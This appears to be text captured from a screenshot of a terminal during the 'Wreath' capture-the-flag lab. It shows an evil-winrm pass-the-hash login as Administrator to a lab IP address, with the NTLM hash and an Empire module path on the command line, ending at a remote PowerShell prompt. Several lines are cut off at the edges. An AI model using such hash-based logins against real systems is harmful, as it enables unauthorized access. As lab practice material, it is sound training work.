 ➜ Wreath evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.57.150 -
-empire/empire/server/data/module_source/situational_awareness/network/
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
nted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-win
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>